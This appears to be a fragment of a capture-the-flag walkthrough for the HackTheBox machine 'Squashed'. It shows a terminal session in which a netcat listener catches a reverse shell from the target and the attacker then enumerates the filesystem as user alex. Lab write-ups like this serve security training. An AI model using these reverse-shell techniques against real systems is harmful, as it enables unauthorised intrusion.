 ┌──(kali㉿kali)-[~/squashed/mnt/2]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.191] 52172
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86
 19:17:16 up 50 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               18:27   50:29   5.69s  0.05s /usr/libexec/gnome-se
n=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=2017(alex) gid=2017(alex) groups=2017(alex)
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$ cd home
$ ls
alex
ross